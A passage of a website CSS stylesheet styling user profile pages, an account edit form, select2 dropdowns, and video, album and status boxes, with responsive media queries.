	bottom: 0;
	height: 100%;
	left: 0;
	display: inline-block;
	border-radius: 3px 0 0 3px;
	background-color: #ff007e;
}

.sidebar-user .filling-holder .fill-text {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 15px 0 0;
	text-align: center;
}

@media screen and (max-width: 1250px) {
	.sidebar-user.view_user {
		-webkit-box-align: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.sidebar-user.view_user .avatar-holder {
	padding: 20px 30px 15px;
}

.form-edit {
	padding: 10px 0 60px;
}

.form-edit .block-holder {
	background: #fff;
	padding: 30px;
	margin: 0 0 10px;
}

@media screen and (max-width: 900px) {
	.form-edit .block-holder {
		padding: 15px;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .block-holder {
		margin: 0 -15px 10px;
	}
}

.form-edit .title-block {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 20px;
}

.form-edit .title-block .percent-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 0 10px;
}

.form-edit .rows {
	margin: 0 0 30px;
}

.form-edit .rows:last-child {
	margin: 0;
}

.form-edit .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 30px;
}

@media screen and (max-width: 900px) {
	.form-edit .row {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: 0 0 10px;
	}
}

.form-edit .row:last-child {
	margin: 0;
}

.form-edit .row.textarea-holder {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.form-edit .row.textarea-holder .label {
	padding-top: 11px;
}

.form-edit .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 30px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.form-edit .columns:last-child {
	margin: 0;
}

.form-edit .columns .row {
	max-width: 610px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .row {
		max-width: 100%;
	}
}

.form-edit .columns .column {
	width: 50%;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column {
		width: 100%;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column:last-of-type {
		padding: 10px 0 0;
	}
}

.form-edit .columns .column:last-of-type .row {
	max-width: 625px;
	padding: 0 0 0 15px;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

@media screen and (max-width: 900px) {
	.form-edit .columns .column:last-of-type .row {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .columns .column:last-of-type .row {
		padding: 0;
		max-width: 100%;
	}
}

.form-edit .columns .input-holder {
	max-width: 510px;
}

@media screen and (max-width: 640px) {
	.form-edit .columns .input-holder {
		max-width: 100%;
	}
}

.form-edit .label {
	min-width: 100px;
	padding: 0 10px 0 0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

@media screen and (max-width: 900px) {
	.form-edit .label {
		padding: 0 0 10px 0;
		width: 100%;
	}
}

.form-edit .label.opacity {
	opacity: 0;
}

@media screen and (max-width: 640px) {
	.form-edit .label.opacity {
		display: none;
	}
}

@media screen and (max-width: 640px) {
	.form-edit .label:empty {
		display: none;
	}
}

.form-edit .input-holder {
	width: 100%;
	position: relative;
}

.form-edit .input-holder .input {
	width: 100%;
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 8px 15px;
	background: #fff;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

.form-edit .input-holder .input:focus {
	border-color: #b2d6ff;
}

.form-edit .input-holder .input.textarea {
	min-height: 100px;
	height: 100px;
	resize: vertical;
	border-radius: 10px;
	padding: 10px 15px;
}

.form-edit .input-holder .text-tips {
	color: #787878;
	font-size: 16px;
	line-height: 28px;
	padding: 20px 0 0;
}

.form-edit .input-holder .text-tips .bold {
	color: #252525;
	font-weight: 700;
}

.form-edit .input-holder .text-atten {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	padding: 20px 0 0;
}

.form-edit .input-holder.icon-input .input {
	padding-left: 45px;
}

.form-edit .input-holder.icon-input .icon-holder {
	position: absolute;
	top: 0;
	left: 0;
	padding: 10px 11px;
	font-size: 16px;
	color: #ffffff;
	border-radius: 22px 0 0 22px;
	background: #c0c0c0;
	line-height: 0;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}

.form-edit .input-holder.icon-input .icon-holder.svg-holder svg {
	width: 16px;
	height: 16px;
}

.form-edit .input-holder.icon-input .icon-holder .icon-instagram {
	font-size: 10px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-image: linear-gradient(207deg, #6934d6 0%, #e0008e 41%, #ffb750 93%);
}

.form-edit .input-holder.icon-input .icon-holder .icon-facebook {
	font-size: 10px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-color: #3b5998;
}

.form-edit .input-holder.icon-input .icon-holder .icon-twitter {
	font-size: 8px;
	width: 16px;
	text-align: center;
	padding: 8px 0;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block;
	line-height: 0;
	background-color: #76a9ea;
}

.form-edit .input-holder.icon-input .calendar_info {
	display: none !important;
}

.form-edit .input-holder.icon-input .birthday-calendar {
	position: absolute;
	top: 100%;
	left: 35px;
	-webkit-box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	z-index: 9;
	border-radius: 10px;
	overflow: hidden;
	display: none !important;
}

.form-edit .input-holder.icon-input.focus .icon-holder {
	background: #b2d6ff;
}

.form-edit .input-holder.icon-input.focus .birthday-calendar {
	display: block;
}

.form-edit .meter-switch {
	color: #ff007e;
	font-size: 16px;
	line-height: 19px;
	margin: 8px 0;
	border-bottom: 1px solid transparent;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

@media screen and (min-width: 1024px) {
	.form-edit .meter-switch:hover {
		border-color: #ff007e;
	}
}

.form-edit .labe {
	color: #999da4;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 0 15px;
}

.form-edit .email .label {
	min-width: 90px;
}

.form-edit .email .input-holder {
	max-width: 640px;
}

.form-edit .email .text {
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 0 20px;
	white-space: nowrap;
}

@media screen and (max-width: 900px) {
	.form-edit .email .text {
		padding: 10px 0 0;
	}
}

.form-edit .email i {
	position: absolute;
	right: 20px;
	top: 10px;
	font-size: 15px;
	color: #feb1e4;
}

.form-edit .upload-content {
	position: relative;
}

.form-edit .upload-content .row {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.form-edit .upload-content .avatar-preview {
	max-width: 200px;
	width: 100%;
	overflow: hidden;
}

.form-edit .upload-content .avatar-preview .img-holder {
	position: relative;
	padding-bottom: 100%;
	background-color: #e8e8e8;
}

.form-edit .upload-content .avatar-preview .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
}

.form-edit .upload-content .avatar-preview .img-holder .no-avatar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 73px;
	color: #ffffff;
}

.form-edit .upload-content .intro-preview {
	max-width: 302px;
	width: 100%;
	overflow: hidden;
}

.form-edit .upload-content .intro-preview .img-holder {
	position: relative;
	padding-bottom: 56.3%;
}

.form-edit .upload-content .intro-preview .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 100%;
}

.form-edit .upload-content .intro-preview .img-holder .no-intro {
	background-color: #e8e8e8;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 73px;
	color: #ffffff;
}

.form-edit .upload-content .file-control {
	position: relative;
	padding: 20px 0 0;
}

.form-edit .upload-content .file-control .file {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	padding: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer;
}

.form-edit .upload-content .file-control .button {
	cursor: pointer;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background: #feb1e4;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 11px;
	min-width: 200px;
	text-align: center;
}

@media screen and (min-width: 1024px) {
	.form-edit .upload-content .file-control .button:hover {
		background: #ff007e;
	}
}

.form-edit .upload-content .info-block {
	position: absolute;
	left: 30px;
	top: 75px;
	color: #787878;
	font-size: 16px;
	line-height: 28px;
	max-width: 310px;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1350px) {
	.form-edit .upload-content .info-block {
		position: static;
		max-width: 100%;
		margin: 0 0 15px;
	}
}

.form-edit .upload-content .info-block .text {
	width: 100%;
}

.form-edit .upload-content .info-block .color {
	color: #252525;
	width: 100%;
}

@media screen and (min-width: 1350px) {
	.form-edit .intro-holder {
		margin: 0 0 -40px !important;
		position: relative;
		top: -40px;
	}
}

.form-edit .block-radios .button-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.form-edit .block-radios .button-group .row {
	margin: 0 55px 0 0;
}

.form-edit .block-radios .button-group .row:last-child {
	margin: 0;
}

.form-edit .block-radios .button-group .radio {
	display: none;
}

.form-edit .block-radios .button-group .label {
	position: relative;
	display: block;
	padding: 0 0 0 45px;
	line-height: 25px;
	cursor: pointer;
	margin: 0;
}

.form-edit .block-radios .button-group .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 23px;
	width: 23px;
	height: 23px;
	border: 1px solid #c0c0c0;
	background-color: #ffffff;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.form-edit .block-radios .button-group .label:after {
	content: "";
	position: absolute;
	top: 5px;
	width: 15px;
	height: 15px;
	left: 5px;
	border-radius: 15px;
	background-color: #feb1e4;
	opacity: 0;
	display: block;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.form-edit .block-radios .button-group .radio:checked+label:after {
	opacity: 1;
}

.form-edit .bottom {
	text-align: center;
	padding: 30px 0 0;
}

.form-edit .bottom .submit {
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background-color: #feb1e4;
	display: inline-block;
	padding: 9px 13px;
	min-width: 172px;
	text-align: center;
	border: 0;
	margin: 0;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.form-edit .bottom .submit:hover {
		background: #ff007e;
	}
}

.form-edit .social-block .label {
	min-width: 145px;
}

.form-edit .social-block .input-holder {
	max-width: 466px;
}

@media screen and (max-width: 640px) {
	.form-edit .social-block .input-holder {
		max-width: 100%;
	}
}

.select-holder {
	width: 100%;
	max-width: 510px;
}

@media screen and (max-width: 640px) {
	.select-holder {
		max-width: 100%;
	}
}

.select-holder .select2-container {
	width: 100% !important;
}

.select-holder .select2-container.select2-container--focus .select2-selection--multiple {
	border-color: #c0c0c0;
}

.select-holder .select2-container .select2-selection--single {
	height: 36px;
	border-radius: 22px !important;
	border: 1px solid #c0c0c0;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	color: #252525;
	font-size: 16px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 36px;
	padding: 0 40px 0 20px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 34px;
	width: 40px;
}

.select-holder .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #252525 transparent transparent transparent;
	border-width: 5px 4px 0 4px;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: transform .3s, border-color .3s;
	transition: transform .3s, border-color .3s, -webkit-transform .3s;
}

.select-holder .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: #999da4 transparent transparent transparent;
	border-width: 5px 4px 0 4px;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.select-holder .select2-container--default.select2-container--open .select2-selection {
	border-color: #b2d6ff;
}

.select2-dropdown {
	border-radius: 10px !important;
	background-color: transparent;
	border: 0;
	padding: 0 10px;
}

.select2-results {
	border-radius: 10px !important;
	background-color: #ffffff;
	padding: 10px;
	-webkit-box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 4px 4px 20px rgba(0, 0, 0, 0.1);
}

.select2-results .select2-results__option {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	padding: 6px 15px;
	border-radius: 22px;
	margin: 0 0 4px;
}

.select2-results .select2-results__option:last-child {
	margin: 0;
}

.select2-results .select2-results__option[aria-selected=true] {
	background-color: #e8e8e8;
}

.select2-results .select2-results__option--highlighted[aria-selected] {
	background-color: #ff007e;
	color: #fff;
}

.select2-container--default .select2-selection--multiple {
	border-radius: 22px !important;
	border: 1px solid #c0c0c0;
	padding: 4px 30px 0 5px;
	line-height: 0;
	min-height: 36px;
}

.select2-container--default .select2-selection--multiple:after {
	content: '';
	border-style: solid;
	height: 0;
	right: 19px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0;
	border-color: #252525 transparent transparent;
	border-width: 5px 4px 0;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: transform .3s, border-color .3s;
	transition: transform .3s, border-color .3s, -webkit-transform .3s;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	padding-left: 0;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	border-radius: 22px;
	background-color: #e8e8e8;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	border: 0;
	margin: 0 5px 4px 0;
	padding: 4px 0 4px 8px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	font-weight: 400;
	color: #9b9b9b;
	font-size: 20px;
	float: right;
	padding: 0 8px 0 5px;
}

.select2-container--default .select2-selection--multiple .select2-search--inline {
	display: none;
}

.select2-container--default.select2-container--open .select2-selection--multiple::after {
	border-color: #999da4 transparent transparent;
	border-width: 5px 4px 0;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.columns-user {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 992px) {
	.columns-user {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.columns-user .column-user {
	display: block;
	width: 42.9%;
}

@media screen and (max-width: 1250px) {
	.columns-user .column-user {
		width: 50%;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .column-user {
		width: 100%;
	}
}

.columns-user .column-user:last-child {
	width: 57.1%;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 1250px) {
	.columns-user .column-user:last-child {
		width: 50%;
		padding: 0 0 0 10px;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .column-user:last-child {
		width: 100%;
		padding: 10px 0 0;
	}
}

.columns-user .box-user {
	background-color: #ffffff;
	margin: 0 0 10px;
	padding: 30px;
}

@media screen and (max-width: 640px) {
	.columns-user .box-user {
		margin: 0 -15px 10px;
		padding: 15px;
	}
}

.columns-user .box-user:last-child {
	margin: 0;
}

@media screen and (max-width: 640px) {
	.columns-user .box-user:last-child {
		margin: 0 -15px 0;
	}
}

.columns-user .box-user .box {
	padding: 0;
}

.columns-user .headline {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.columns-user .headline .title-holder {
	padding: 0;
}

.columns-user .headline .title-holder .title {
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
}

.columns-user .headline .title-holder .quantity {
	color: #787878;
	padding: 0 0 0 10px;
	font-weight: 400;
}

.columns-user .sort-holder {
	border-bottom: 0;
}

.columns-user .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 25px 0 0;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more {
		padding: 0 0 14px;
	}
}

.columns-user .show-more .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn {
		font-size: 12px;
		line-height: 14px;
	}
}

.columns-user .show-more .btn .text {
	padding: 0 0 7px;
	display: inline-block;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn .text {
		padding: 0 0 3px;
	}
}

.columns-user .show-more .btn i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn i {
		font-size: 8px;
	}
}

.columns-user .show-more .btn i::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	display: inline-block;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (min-width: 1024px) {
	.columns-user .show-more .btn:hover i {
		-webkit-animation: right 5s infinite;
		animation: right 5s infinite;
	}
}

.columns-user .show-more .btn.show i::before {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@-webkit-keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.columns-user .comment-holder .form-holder {
	padding: 0;
	border-bottom: 0;
}

.columns-user .comment-holder .form-holder .rows {
	padding: 0 10px 0 0;
}

.columns-user .comment-holder .comment-block {
	padding: 10px 0 0;
}

.columns-user .comment-holder .comment-block .comment-item {
	padding: 30px 0 25px;
}

.columns-user .comment-holder .show-more {
	padding: 25px 0 0;
}

.columns-user .btn-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding-top: 20px;
	padding-bottom: 20px;
}

.columns-user .btn-holder .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	font-size: 16px;
	line-height: 15px;
	color: #787878;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.columns-user .btn-holder .btn i {
	font-size: 16px;
	display: inline-block;
	margin: 0 20px 0 0;
}

@media screen and (min-width: 1024px) {
	.columns-user .btn-holder .btn:hover {
		color: #ff007e;
	}
}

.columns-user .btn-holder .btn.active {
	color: #ff007e;
}

.columns-user .videos-box .btn-holder,
.columns-user .albums-box .btn-holder {
	padding: 0;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.columns-user .albums-box .btn-holder .btn,
.columns-user .videos-box .btn-holder .btn {
	margin: 3px 0 0;
}

.columns-user .videos-box .item,
.columns-user .albums-box .box.albums-list .thumbs-holder .item {
	width: 33.33%;
}

@media screen and (max-width: 1250px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media screen and (max-width: 640px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 440px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 100%;
	}
}

.columns-user .videos-box .item .img-holder .label {
	padding: 4px 4px;
	left: auto;
	right: 0;
}

.columns-user .videos-box .item .img-holder .label.time i {
	display: inline-block;
	margin: 0 3px 0 0;
	font-size: 10px;
}

.columns-user .videos-box .item .img-holder .label.hd {
	display: none;
}

.columns-user .videos-box .item .title {
	font-weight: 400;
	padding: 10px 0 0px;
	margin: 0 0 5px;
	white-space: inherit;
	color: #161414;
	font-size: 12px;
	line-height: 14px;
	height: 38px;
	overflow: hidden;
}

.columns-user .videos-box .item .rows .row {
	font-size: 10px;
	line-height: 11px;
}

.columns-user .videos-box .item .rows .row i {
	font-size: 10px;
	display: inline-block;
	margin: 0 5px 1px 0;
}

.columns-user .videos-box .item .rows .row i.icon-eye {
	font-size: 6px;
}

.columns-user .user-box .headline {
	padding: 0 0 20px;
}

.columns-user .user-box .btn-holder {
	padding: 0;
}

.columns-user .user-box .btn-holder i {
	margin: 0;
}

.columns-user .channels-box .headline {
	padding: 0 0 20px;
}

.columns-user .channels-box .btn-holder {
	padding: 0;
}

.columns-user .channels-box .btn-holder i {
	margin: 0;
}

.columns-user .info-box .btn-holder {
	padding: 0;
}

.columns-user .info-box .btn-holder i {
	margin: 0;
}

.columns-user .info-box .items-list {
	padding: 5px 0 0;
}

.columns-user .info-box .items-list .items.second {
	display: none;
}

.columns-user .info-box .items-list .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	color: #9b9b9b;
	font-size: 16px;
	line-height: 20px;
	padding: 0 0 25px;
}

@media screen and (max-width: 992px) {
	.columns-user .info-box .items-list .item {
		padding: 0 0 10px;
	}
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item {
		font-size: 12px;
		line-height: 14px;
		padding: 0 0 10px;
	}
}

.columns-user .info-box .items-list .item:last-child {
	padding: 0;
}

.columns-user .info-box .items-list .item .title-item {
	min-width: 240px;
}

@media screen and (max-width: 1550px) {
	.columns-user .info-box .items-list .item .title-item {
		min-width: 170px;
		padding: 0 10px 0 0;
	}
}

.columns-user .info-box .items-list .item .text {
	color: #252525;
	font-size: 18px;
	line-height: 20px;
	margin: 0 5px 0 0;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item .text {
		font-size: 12px;
		line-height: 14px;
	}
}

.columns-user .info-box .items-list .item .text:last-of-type {
	margin: 0;
}

.columns-user .info-box .items-list .item .text.link {
	color: #ff007e;
	border-bottom: 1px solid transparent;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item .text.link {
		font-size: 12px;
		line-height: 14px;
	}
}

@media screen and (min-width: 1024px) {
	.columns-user .info-box .items-list .item .text.link:hover {
		border-color: #ff007e;
	}
}

.columns-user .info-box .about-holder {
	padding: 25px 0 0;
	margin: 15px 0 0;
	border-top: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .about-holder {
		padding: 10px 0 0;
		margin: 10px 0 0;
	}
}

.columns-user .info-box .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.columns-user .info-box .title-holder .btn-open {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .title-holder .btn-open {
		font-size: 14px;
		line-height: 16px;
	}
}

@media screen and (min-width: 1024px) {
	.columns-user .info-box .title-holder .btn-open:hover {
		color: #ff007e;
	}
}

.columns-user .info-box .title-holder .btn-open .text {
	display: inline-block;
	margin: 0 10px 0 0;
}

.columns-user .info-box .title-holder .btn-open i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .title-holder .btn-open i {
		font-size: 10px;
	}
}

.columns-user .info-box .title-holder .btn-open.show {
	color: #ff007e;
}

.columns-user .info-box .title-holder .btn-open.show i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.columns-user .info-box .about-text {
	margin: 15px 0 0;
	color: #252525;
	font-size: 18px;
	line-height: 28px;
	display: none;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .about-text {
		font-size: 13px;
		line-height: 18px;
	}
}

.columns-user .status-box .status-text {
    color: #252525;
    font-size: 18px;
    line-height: 20px;
}

.columns-user .status-box .input {
	padding: 9px 15px;
	font-size: 14px;
	line-height: 16px;
	font-weight: 400;
}

.columns-user .status-box .btn-holder {
	padding: 0;
}

.columns-user .status-box .btn-holder .btn i {
	margin: 0;
}

.columns-user .status-box .row {
	padding: 0;
}

.columns-user .status-box .botton {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 15px 0 0;
}

.columns-user .status-box .botton.hidden {
	display: none;
}

.columns-user .status-box .botton .cancel {
	color: #787878;
	font-size: 15px;
	line-height: 17px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0;
	background: transparent;
	border: 0;
	cursor: pointer;
	margin: 0 30px 0 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
